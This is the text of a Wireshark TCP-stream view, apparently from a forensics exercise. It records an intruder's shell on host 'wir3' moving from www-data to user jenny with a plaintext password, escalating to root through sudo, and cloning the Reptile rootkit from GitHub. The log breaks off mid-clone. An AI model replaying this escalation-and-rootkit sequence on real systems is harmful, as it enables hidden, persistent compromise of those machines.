 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
remote: Counting objects:   6% (14/217).[K
remote: Counting objects:   7% (16/217).[K
remote: Counting objects:   8% (18/217).[K
remote: Counting objects:   9% (20/217).[K
remote: Counting objects:  10% (22/217).[K
remote: Counting objects:  11% (24/217).[K
remote: Counting objects:  12% (27/217).[K
remote: Counting objects:  13% (29/217).[K
remote: Counting objects:  14% (31/217).[K
remote: Counting objects:  15% (33/217).[K
remote: Counting objects:  16% (35/217).[K
remote: Counting objects:  17% (37/217).[K
remote: Counting objects:  18% (40/217).[K
Packet 545. 212 client pkt(s), 14 server pkt(s), 28 turn(s). Click to select.
Entire conversation (19 kB) Show data as ASCII Stream 20